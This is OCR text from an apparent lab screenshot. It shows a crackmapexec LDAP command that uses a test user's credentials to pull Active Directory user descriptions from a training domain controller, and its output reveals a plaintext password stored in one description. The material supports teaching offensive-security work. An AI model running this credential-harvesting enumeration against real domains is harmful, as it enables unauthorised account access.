 crackmapexec ldap dc01.inlanefreight.htb -u grace -p Inlanefreight01! -M
user-desc
SMB dc01.inlanefreight.htb 445 DC01 [*] Windows
10.0 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
LDAP dc01.inlanefreight.htb 389 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
USER-DES... User: krbtgt -
Description: Key Distribution Center Service Account
USER-DES... User: alina -
Description: Account for testing HR App. Password: HRApp123!
USER-DES... Saved 6 user
descriptions to /home/plaintext/.cme/logs/UserDesc-10.129.203.121-
20221031_120444.log
hide01.ir